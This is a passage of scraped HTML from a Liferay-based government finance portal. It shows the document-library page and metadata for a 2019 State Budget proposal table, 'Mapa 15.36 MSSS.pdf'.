"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ojnh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ojnh",new Component.default(context,"#ojnh"),destroyConfig);else Liferay.component("ojnh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ojnh",new Component.default(context,"#ojnh"),destroyConfig);else Liferay.component("ojnh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95124" > <div class="entry"> Proposta Orçamento Estado 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/141093" > <div class="entry"> Mapas da Proposta do OE 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.36 MSSS.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=ZLrvfRuC" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769259205062"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="142373"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.36 MSSS.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pcvp" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.36 MSSS.pdf</h4> <span class="label label-info" id="tlbf"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&t=1553600196881&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1769216545727)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&amp;t=1553600196881&amp;download=true" id="crpq" title="Download (21KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?t=1553600196881" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Proposta%20Or%C3%A7amento%20Estado%202019/Mapas%20da%20Proposta%20do%20OE%202019/Mapa%2015.36%20%20MSSS.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 21KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142373",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="tfnj" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_XO1559Bx"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_XO1559Bx"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_gMXsu5M2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_gMXsu5M2"     type="hidden" value="2018-10-19T11:19:42Z"   /> 2018-10-19T11:19:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_c7YnnsgK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_c7YnnsgK"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_cH3oYKwC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_cH3oYKwC"     type="hidden" value="2018-10-19T11:19:42Z"   /> 2018-10-19T11:19:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_eJhhwZSt"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_eJhhwZSt"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_QVZ0YNnZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_QVZ0YNnZ"     type="hidden" value="2018-10-19T11:19:42Z"   /> 2018-10-19T11:19:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_L7lgIeug"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_L7lgIeug"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_mWoQNuHN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_mWoQNuHN"     type="hidden" value="2018-10-19T11:19:42Z"   /> 2018-10-19T11:19:42Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_57Yt2k7Z"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_57Yt2k7Z"     type="hidden" value="2018-10-19T11:19:42Z"   /> 2018-10-19T11:19:42Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 26-03-2019 11:36 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.36 MSSS.pdf"> Mapa 15.36 MSSS.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&t=1553600196881&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 26-03-2019 11:36</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142373",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version=1.0&t=1553600196881&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="yrkh"> <div class="panel-heading" id="yrkhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="yrkhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#yrkhContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon 